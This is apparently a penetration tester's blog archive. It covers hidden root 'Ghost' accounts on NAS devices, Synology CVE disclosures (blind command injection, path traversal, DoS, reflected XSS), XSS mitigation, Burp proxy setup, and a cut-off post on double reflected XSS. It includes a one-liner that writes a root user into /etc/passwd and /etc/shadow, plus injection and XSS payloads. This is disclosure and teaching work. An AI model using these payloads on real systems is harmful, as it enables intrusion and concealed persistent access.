Author Archives: admin

Ghost in the Shell Weakness

Summary: Malicious accounts can be inserted into a system’s underlying operating system that cannot be seen by the administrator’s view from the web admin interface. This allows undetectable users (Ghosts) access to the system, usually at least via ssh (Shell) access, sometimes even web access, and the administrators have no insight or control over these accounts. This is a result in a weakness in these systems where the user information reflected in the web interface used by the administrator does not mirror the users in the underlying operating system; it is a issue between the authentication and the authorization in a system.

Details:

Numerous systems utilize a web front-end for administrative control. They also offer the ability to add, alter and drop users with various privileges as it relates to the functionality of the system.

Ghost in the Shell is potential architectural weakness in these systems where the user information reflected in the web interface used by the administrator does not mirror the users in the underlying operating system. Many web UI or REST APIs use the underlying operating system for authentication, the system’s logic also tracks an additional set of user capabilities within their own configuration files and datasets for authorization capabilities. If there is a discrepancy between the user information in the UI or REST API’s interface system and the underlying operating system’s user listing, this may create a weakness in the system. The user information in the underlying operating system can be manipulated in ways that will not reflect back to the administrator’s interface to the system. This allows a malicious user to insert an account into the base operating system that will not be viewable by an administrator utilizing the web or REST interface functionality, a Ghost account. Furthermore, the inserted user can have root privileges, allowing for full access to the system including access to a remote Shell. In some cases, the Ghost account may also have access to the web interface. In other observed cases, the user can authenticate to the web UI to gain access while still not showing as a valid user in the admin view.

If the user exist in the underlying operating system, but not in the web interface’s authorization database, the web interface can allow the user to log in, but because they don’t exist within the Web Apps User list, they may not be displayed as an existing user. An admin would have no way of managing/removing/updating the account.

I first stumbled across this when doing some pen testing against one of my devices a couple of years ago. While poking around, I captured a create new user message for a new user, User2.


The Group_Name field peeked my me curiousity as it had “Users” for the group, so I tried changing the value to “admin”…



.. and hit submit. The system I was testing returned a success but when I looked at the list of users, there was no “User2” listed.

Out of curiosity, I tried SSHing into the device with the user account User2 with the defined password and…


I was able to ssh into the device with the User2 account even though the web system did not show User2 as a valid user; the account even had root privileges! Next, I then tried to log in via the web interface with User2, was let in and had admin privileges from the web interface as well. I had created a user in the system, with admin privileges, who could not be administered via the admin’s web interface. From the admin’s perspective, User2 did not exist; it was a Ghost account with ssh Shell privileges.

I noted all the details down for a report (this was reported to the company in 2017). I thought this was a really interesting finding but it wasn’t until a few days later that this might be more wide spread problem.

I started looking to see if other systems had similar issues; to quickly check, I would ssh into a device and directly insert a user into the Linux passwd and shadow file. I would then log into the web interface using the standard admin account to see if the inserted user was listed. I found multiple cases where the system did not display the inserted user to the admin. Note, this inserted (Ghost) user always was able to ssh (Shell) into the device. In some cases, the inserted user was even able to log into the web interface; the admin’s view from the web interface would not display the Ghost user.

An attacker can exploit this weakness through several methods:

1. A rogue admin could insert a new account into a system that will persist if they are terminated or wish to take action on a system that cannot be directly associated with them.



2. An attacker can leverage a command injection attack available through the web interface to insert a Ghost account with Shell privileges such as ssh.

3. An attacker can leverage existing web interface APIs, manipulated in such a way that a new user is interested into the operating system and the user web account is either partially created or not at all.

4. Attacker can create an admin account which is viewable by an administrator, use this account to create the Ghost account, delete logs and delete the first created admin account.

Many of these attacker scenarios can be realized by leveraging a number of available XSS, command injection authentication bypass or logic flaws attacks on the various systems.

Yes, the attacker usually needs some form of admin privileges but it provides them persistent access that cannot be managed nor viewed; this is the danger.


A system administrator, using the web UI or REST interface, would have no means to detect the existence of such an account nor would they have a way to remove such an account.On a number of such systems, the administrators do not utilize or even have access to a command line interface.


This weakness has been confirmed in popular network access devices from two different manufacturers. As shown above for one device, a specially crafted Create User message would allow an attacker to insert an account with full root privileges, including ssh and the web interface but will not be displayed in the user management screen. In both, an account can be injected into the base operating system’s passwd and shadow files, allowing ssh access, that is not shown in the web interface’s user management screens. The weakness has also been confirmed in three other systems.


To test if your device has this weakness, this is a sample inject into a Linux system that will add an account “user2” with root privileges on one of the NAS devices. Ssh into the target system with root privileges and inject the following account “user2” directly into the Linux system. (Note, backup your passwd and shadow file first)

echo “user2:x:0:0::/root:/” >> /etc/passwd; echo “user2:\$6\$IdvyrM6VJnG8Su5U\$1gmW3Nm.IO4vxTQDQ1C8urm72JCadOHZQwqiH/nRtL8dPY80xS4Ovsv5bPCMWnXKKWwmsocSWXupUf17LB3oS.:17256:0:99999:7:::” >> /etc/shadow; 

If the above resulted in an account that was not viewable from the web interface but could still SSH into the device and/or also login via the web interface; then your system may be vulnerable to the Ghost in the Shell weakness. The password should be the single character “1”; it is for testing only.

Disclaimer
This research was conducted on my own time, on my personally owned hardware, devices and systems and is in no way connected with my employer.

Synology DiskStation Findings II

This is the second part to my findings for the Synology DiskStation

In this report, I was digging into a Synology DiskStation 216+II running firmware version 6.1-15047. This is an older version of the OS as these findings are almost a year old, and while fixed for some time, this posting (and others pending) is way overdue because I have just been too busy.


Same vulnerability on OS #1 CVE-2017-12075 and OS #2 CVE-2017-12078

Blind Operating System Command Injection
This vulnerability impacted two different operating systems, the Synology Router Manager (SRM) and the Disk Station Manager (DSM).

These are some of my favorite vulnerabilities to find because they provide the equivalent of a remote shell when chained with a XSS attack. Finding these issues can be challenging, which is another reason they are interesting to explore. One form of a command injection attacks  manipulates a parameter sent to a web server, and will run a command on the underlying operating system like “cat /etc/shadow” to retrieve the passwords on the system. In a command injection attack such as the prior “cat” command, the web server’s response would return with the contents of the shadow file. In a blind command injection, while the OS command from the attack is executed, the response does not return the output from the command; the attacker cannot directly see if the attack succeeded. This makes it much more difficult to find since a successful attack does not reflect any information in the response message.
If ssh is available, I like to use to explore for blind command injections by running attacks/tests with command variants of “touch tempXYZ” where XYZ is a unique number for each different injection. If there is a blind OS command injection, this command will create a file on the system with the name tempXYZ and it can be found in the ssh session by searching the file system. Additionally, the file will show the system user that created it and thus permissions of the process that executed the injection creating the file (bonus points if it is root).

In the Synology EZ-Internet Wizard, the NAS has the capability of establishing a PPPoE connection to a remote system (note, PPPoE is not secure; use a real VPN). For these CVEs, the Username field was vulnerable to a blind command injection.
Here is a screen capture of the message being sent to the device with the command to create a file temp128. The command injection is added on to the username parameter. The injection attack added is URL encoded as “%26%60touch%20temp128%60” which decodes as “&`touch temp128`
A screen capture from Burp Suite of the message sent to the NAS setting the PPPoE username field. The highlighted field shows the command injection which will run “touch temp128“. This command will create a file named temp128.

From an SSH session into the device so we can see the result of the attack; the file “temp128” (and a few others as I was playing) was created. Because the file owner is root, we know the OS command was run with root privileges.

Above: The file temp128 was created in the base directory by the user root; this means all command injections through this vector are being run as root.

While this attack can only be run with admin privileges on the system, an attacker can use this in an attack chain, leveraging other attacks such as a XSS to run commands on the system with root privilege.

Working with Synology
When I reported these issues, Synology responded to my report in under 24 hours that they were able to reproduce most of my findings, following up shortly that they reproduced the remaining. Their responses were very quick, timely and were a pleasure to work with. The delay in reporting the information is my fault.

Disclaimer
This research was conducted on my own time, on my personally owned hardware and is in no way connected with my employer.

Synology DiskStation Security Findings

In my copious amounts of free time, I have been poking around at a few different home Network Access Devices (NAS). These are an attractive target because of the extensive attack surface and also, the software in the home versions is the same as the enterprise class systems. These devices tend to sit in a privileged area in a network as a central repository for the home offering services well beyond the classic NAS offerings including serving music, images, video, monitoring surveillance camera, connecting to the cloud, etc…

In this report, I was digging into a Synology DiskStation 216+II running firmware version 6.1-15047. This is an older version of the OS as these findings are almost a year old and while fixed for some time, this posting (and others pending) is way overdue because I have just been too busy.
On to the findings!


Vulnerability #1
CVE-2017-12076 and CVE-2017-12077

This vulnerability impacted two operating systems, the Synology Router Manager (SRM) and the DiskStation Manager (DSM).

Denial of Service
The device provides functionality to also act as a router with firewall and port forwarding capabilities; as I said, these are not just simple NAS devices.
The Synology EZ-Internet application was subject to a DoS attack; by sending a relatively small number of port forwarding rules, about 1,000. It would cause the device to stop responding and required a hard reboot after 30 minutes of waiting. This attack required privileges on the system. I found this one when fuzzing the interface parameters looking for other vulnerabilities and noticed it would lock up the web interface of the system.

Vulnerability #2 CVE-2017-12074

Path Traversal and File Write
There is an interesting path traversal issue with an ability to create or overwrite files. By modifying a Create Master Zone message, it is possible to overwrite files in the NAS that have the same permissions as the Master Zone process or create new files.
This captured and modified message in Burp, shows the parameter (domain_name) and one possible modification (../DNSZONETRAVERSAL) that can be used to execute the path traversal and create files in various locations on the system.

Below is a screen capture of the results showing the creation of the file “DNSZONEPATHTRAVERSAL” outside of the data directory where it should be held. As you can see from some of the other files, I was playing with this to see if I could exploit it in other ways.

This attack required admin privileges on the system.

Vulnerability #3 CVE-2017-9555

Reflected XSS
The NAS provides some wonderful photo management, sharing and editing software. I was able to find a reflected XSS attack. By modifying the image parameter, an attacker is able to trigger a reflected XSS attack.
This is an example of such a string which will result in the classic XSS alert popup box: https://IPADDRESS/photo/PixlrEditorHandler.php?action=notify&image=q%27-alert(1)-%27q

This type of reflected XSS is very valuable as an initial vector when trying to chain attacks together for an exploit. This vulnerability could allow an attack to manipulate users logged into the photo management system but not the admin’s web interface. The photo station software was on a different port from the web admin interfaces and Cross Origin Resource Sharing (CORS) protections in the browser prevented me from utilizing it as an attack vector against web admin’s session.

Working with Synology
When I reported these issues, Synology responded to my report in under 24 hours that they were able to reproduce most of my findings, following up shortly that they reproduced the remaining. Their responses were very quick, timely and were a pleasure to work with. The delay in reporting the information is my fault.

Disclaimer
This research was conducted on my own time, on my personally owned hardware and is in no way connected with my employer.

Preventing XSS in Your Application

Explain XSS and How to Mitigate It?
This is one of my interview questions; almost everyone can explain XSS decently but very few understand how to protect against it. I have heard everything from sanitizing input (wrong) to using ESAPI to filter incoming requests (even more wrong since ESAPI in support mode with no new features and is mostly used for black list filtering), to a few mentioning output encoding (mostly right but context matters) and so far, only one has mentioned Content Security Policy headers.

What is XSS
Cross Site Scripting happens when a malicious actor sends a string to a server. This string is delivered to the victim’s web browser and the browser interprets the string as a script to execute. These scripts can perform many different malicious actions on behalf of the malicious actor using the victim’s authenticated sessions.
There are three types of XSS. 1) Reflected XSS is when input sent to a server in a request and is immediately returned; an example would be a search parameter whose value is returned in a page. 2) Stored XSS is when the server retains the string and later delivers it when certain pages are viewed such as a posted message in a board or a Name field. 3) The third type, DOM based XSS, is not addressed.


The above image shows a XSS embedded in a digital certificate. I was able to create a digital certificate with a XSS in the certificate’s name. This allowed the XSS to bypass the system’s Black and White lists. When the admin viewed the certificate, the server decoded the cert and sent the strings to the admin’s web browser where the XSS was rendered. In this case, the XSS was a Rick Roll (one of my favorite demonstrations) but any javascript could have been embedded in the field. The above was fixed years ago before it ever reached production.

How to Protect Against XSS
There are two, effective methods to defend against XSS and both must be done:
1) Encoding based on the Context of the Output – This is your first line defense against XSS, making sure that any untrusted output is encoded/escaped properly based on the context in which the data is being placed. As an added bonus, this also defends against HTML injection. There are slightly different encoding rules for various contexts such as HTML data, Attributes fields, URLs, etc… The OWASP site has a decent listing of all the various contexts, the required encodings and suggestions of libraries to help with the encoding: https://www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet
It is strongly recommended to utilize a framework that properly and automatically handles output encoding such as Angular and others.

2) CSP or Content Security Policy is a set of html header directives sent to the web browser that helps it enforce what scripts should be included and are acceptable. CSP needs to be enacted along with output encoding; it will help make sure any missed output encodings will be less dangerous. While CSP will stop unwanted scripts, it will not stop HTML injection which can be used to rewrite a page for malicious purposes. CSP will not protect against XSS injection into an existing script; if user input is utilized within a CSP allowed javascript, it must be escaped and handled very carefully. More information and usage of Content Security Policy (CSP) header directives: https://en.wikipedia.org/wiki/Content_Security_Policy

A couple of simple, secondary protections to add:
1) In addition to Output Encoding and CSP, the HttpOnly flag will tell browsers not to allow java script to read the session information embedded in a cookie. This helps protect against XSS from gathering session information. https://www.owasp.org/index.php/HttpOnly

2) X-XSS-Protection header also helps to prevent some XSS in a few browsers but can be bypassed. https://www.owasp.org/index.php/Security_Headers

What Not to Do
There are a few techniques I constantly see being recommended that should be avoided.
1) Black Lists – Input Filtering of certain characters in an attempt to prevent XSS never works. Do not attempt to do it even as a secondary measure. XSS black list evasion techniques are very advanced and it is impossible to filter all such attacks. Web Application Firewalls (WAFs) are professional products using black lists and they fail to do this properly. If you wish to learn more about bypassing xss black lists/filters, I suggest you read @BruteLogic‘s blog. https://brutelogic.com.br/blog/the-easiest-way-to-bypass-xss-mitigations/

2) White List – While OWASP and others say it’s an effective, secondary mitigation, it adds almost nothing in terms of security, can be bypassed on many systems, and can mask the true problems.

A) Input coming from complex sources is very difficult in white list. The above XSS image with the XSS in the digital certificate is a perfect example of where input filtering fails to stop XSS. The digital certificate was encoded and the server’s black and white lists did not perform the decoding to validate all internal fields. Sometimes fields must accept an extensive form of data coming into a system that would allow XSS. In other cases, malicious input may come into a system from places other than the web front end, such as log files, file names, machine names, etc. Input filtering on the web front end would not stop these attacks. While input filter is critical to stop many types of attacks, it is just not an effective mitigation for XSS.

B) Proper output encoding based on the context and a strong Content Security Policy (CSP) is going to cost your developers time; they both must be done and will fully mitigate any XSS issues. For most teams I have worked with, developer resources are stretched thin; asking them to perform work that is not needed is wasteful. Do not waste your developers time with unneeded mitigations.

There are some cases where white listing can be effective, such as when some selective markup is allowed, such as a message board, but these cases are rare and extra caution needs to be taken to make sure it is done safely.

3) Encoding data on Input – This fails because different encodings are needed based on where the data is being placed. At the time of development, it is impossible to know all possible later usages of the input. Likewise, in many systems, data comes into a system from sources other than the web front end (such as log files).

Note on WAFs
Relying on Web Application Firewalls (WAFs) – While I strongly support using a WAF, it is a very good Black List but can (not easily) be bypassed; it is a secondary measure to protect against XSS (although it does much more than just XSS). Do not rely on a WAF; use output encoding and CSP. Also, not all WAFs are created equal.

How to Test for XSS in Your Application
Many automated tools do a great job at providing broad coverage for XSS but they are not nearly as skilled at bypassing filters as a human. A half decent Black List can stop any automated scanner, such as Burp or AppScan, looking for XSS but will not protect your system from true attacks. Since the first line defense against XSS is proper encoding based on the context of the output, the testing needs to find any output that isn’t being properly sanitized. In a non-production environment, disable CSP, WAFs and any input filters; by disabling these secondary protections, testing tools will have an easier time finding fields were the output isn’t being properly encoded. Do not forget to re-enable the secondary defenses before pushing out to production. Note: Do not test in production, Stored/Persistent XSS can be destructive and cause problems for those viewing your site and will give strong hints to attackers there is a potential weakness (amongst other issues).

Recap
Mitigate XSS with proper output encoding/sanitization based on the context where the data is being places; the best way to do this is to utilize a framework that automatically handles the output encoding for you. Utilize Content Security Policy as a strong, secondary measure. When testing for proper output encoding, disable all input filters such as white lists black lists, WAFs and remove CSP.

Forcing iOS and Android Data to Burp on a Mac

When pen testing web interfaces and REST APIs for mobile apps, intercepting the messages in Burp can be difficult, especially for those apps that do not respect the http proxy settings. The following guide will help you proxy all the information from your mobile device to a Mac and route specific messages of interest to Burp. We will setup a Mac to act as a proxy and route all of the mobile device’s data.
This guide assumes a few things:
1) Both of the devices need to be on the same network/subnet.
2) You have Burp and know how to use it.
3) You are familiar with basic routing; working with network settings on you mobile device and OSX command line.
4) The Mac device is running Sierra and Burp is version 1.7.22 (or there about)

On the Mac running Sierra, we will need to do a few things:
With Burp:
1. Start Burp
2. Goto Proxy -> Intercept, turn “Intercept is on” to “Intercept is off”
3. Goto Proxy -> Options and select the 127.0.0.1:8080 Proxy Listener and “Edit” it.

4. In the “Edit proxy listener” window, select the “Request handling” tab and enable “Support invisible proxying” and then select Ok.
Note: You may also need to change the “Bind to address” under tab Binding to “All interfaces”.

5. While probably not necessary, I like to reset the Proxy Listener. Goto Proxy -> Options and uncheck and then check (selecting twice) the Running status for the 127.0.0.1:8080 Proxy Listener.

In OSX’s System preferences, under Security & Privacy, turn off the firewall. We will be forwarding all the data from the iOS device to the Mac and the firewall will prevent us from receiving. Do not forget to re-enable to firewall when you are done.

Next, we need to turn on forwarding. Once the Mac receives the data, it needs to forward it so information so it will be directed where it needs to go. Open Terminal and from the command line, run:
sudo sysctl -w net.inet.ip.forwarding=1

This command will prompt you for your password and tell the Mac to forward any data it receives to where it needs to go.

Now, we need to tell OSX to route specific messages to Burp. From the command line, run:

echo "rdr pass inet proto tcp from (Device IP Address) to any port 80 -> 127.0.0.1 port 8080" | sudo pfctl -ef -

This command will route messages from your mobile device using port 80 to Burp. Remove the ‘(Device IP Address)’ and put your mobile device’s IP address in its place. If you wish to route different ports (say 443 for https messages), then change 80 to the desired port. If you wish to route both 80 and 443, then change the 80 to 80:443.

Note: the ip forwarding and rdr settings will not persist after a reboot but the firewall will remain disabled.

Now, let’s setup the mobile device: For iOS (iPad, iPhone, etc)
Goto the wireless connection’s settings; in iOS, this is under Settings -> Wi-Fi and select the blue circled i. The device cannot use DHCP but you must configure all the settings manually. Select the “Static” tab and set the device’s IP address (the same as in the above rdr setting), subnet mask and DNS setting. For the Router (or Gateway on Android), set it to the IP address of the OSX Mac device running Burp. This will force the mobile device to send all of its data to the Mac.

On the iOS device, open a web browser and go to a web site that is on port 80; drudgereport.com should work. In Burp’s Proxy -> HTTP history, you should see the requests to the web site from the iOS device being captured.

Now that you are capturing the messages, you can utilize Burp’s capabilities for testing.

Double Reflected XSS

In a reflected XSS attack, what is sent to the server is immediately reflected back to the user. It allows an attacker to embed scripts that will force the victim to take action on behalf of the user.
Example: www.yoursite.com/reflectxss?q=<script>Action Here</script>
If a victim triggers the above URL, the Reflected XSS will execute the action in the script tags on behalf of the attacker but with the victim’s account. One of the ways a victim can trigger an attack is through social engineering such as a targeted email or embedded link. The problem arises that if you want to do anything meaningful on the system with the link, it tends to require a long script, producing a very long URL. A long URL decreases the odds of such social engineering attacks.

Double Reflected XSS
In a double reflected XSS, we will present the Reflected XSS with a short URL that will forward to an offsite script, which will then forward the user back to the same Reflected XSS vulnerability but with the long script actions embedded.

Step 1:
The attacker crafts a URL for the victim with an embedded iframe to a URL shortener:

www.yoursite.com/reflectxss?q=<iframe src=’//tr.im/XYZABC’ ></iframe>

or URL encoded as:

